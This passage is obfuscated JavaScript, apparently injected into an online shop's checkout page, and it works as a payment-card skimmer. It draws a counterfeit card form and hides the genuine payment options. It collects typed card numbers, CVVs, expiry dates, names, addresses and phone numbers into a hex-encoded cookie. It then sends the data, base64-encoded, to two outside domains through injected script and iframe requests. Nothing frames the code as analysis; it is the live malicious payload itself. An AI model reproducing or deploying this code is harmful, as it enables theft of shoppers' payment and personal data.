ion\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=